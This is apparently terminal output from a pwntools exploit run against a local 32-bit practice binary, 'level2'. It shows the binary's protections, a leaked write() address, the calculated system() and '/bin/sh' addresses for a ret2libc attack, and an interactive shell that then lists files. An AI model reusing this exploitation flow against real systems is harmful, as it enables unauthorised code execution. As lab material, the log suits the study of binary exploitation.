 nop@nop-pwn:~/Desktop$ python exp3.py
[*] '/home/nop/Desktop/libc.so'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/nop/Desktop/level2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Starting local process './level2': pid 5150
[*] plt_write=0x8048320
[*] got_write=0x804a014

###sending payload1 ...###

###recving write() addr ...###
[*] write_addr=0xf7e7ab70

###calculating system() addr and "/bin/sh" addr ...###
[*] system_addr=0xf7ddfda0
[*] bin_addr=0xf7f00a0b

###sending payload2 ...###
[*] Switching to interactive mode
$ ls
exp1.py  exp3.py  level1.c  level2.c  linux_server
exp2.py  level1   level2    libc.so   peda-session-level2.txt
level2.c
_server